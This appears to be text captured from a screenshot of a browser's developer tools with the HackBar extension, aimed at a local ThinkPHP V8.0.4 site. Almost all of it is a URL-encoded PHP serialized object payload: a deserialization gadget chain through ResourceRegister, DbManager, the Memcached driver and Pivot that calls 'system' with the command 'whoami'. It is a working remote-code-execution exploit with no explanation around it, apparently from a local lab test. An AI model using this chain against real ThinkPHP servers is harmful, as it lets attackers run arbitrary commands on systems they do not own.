 laptop-gvp5mf18\86151
页面错误！请稍后再试～
ThinkPHP V8.0.4 { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
http://localhost:9000?
x=O%3A28%3A%22think%5Croute%5CResourceRegister%22%3A2%3A%7Bs%3A13%3A%22%00%2A%00registered%22%3Bb%3A0%3Bs%3A11%3A%22%00%2A%00resource%22%3B
O%3A15%3A%22think%5CDbManager%22%3A2%3A%7Bs%3A11%3A%22%00%2A%00instance%22%3Ba%3A0%3A%7B%7Ds%3A9%3A%22%00%2A%00config%22%3Ba%3A2%3A%7Bs%3A1
1%3A%22connections%22%3Ba%3A1%3A%7Bs%3A7%3A%22getRule%22%3Ba%3A2%3A%7Bs%3A4%3A%22type%22%3Bs%3A29%3A%22%5Cthink%5Ccache%5Cdriver%5CMemcache
d%22%3Bs%3A8%3A%22username%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A4%3A%7Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%
22fru1ts%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22fru1ts%22%
3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%2A%00json%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22fru1ts%22%3B%7Ds%3A12%3A%22%0
0%2A%00jsonAssoc%22%3Bb%3A1%3B%7D%7D%7Ds%3A7%3A%22default%22%3Bs%3A7%3A%22getRule%22%3B%7D%7D%7D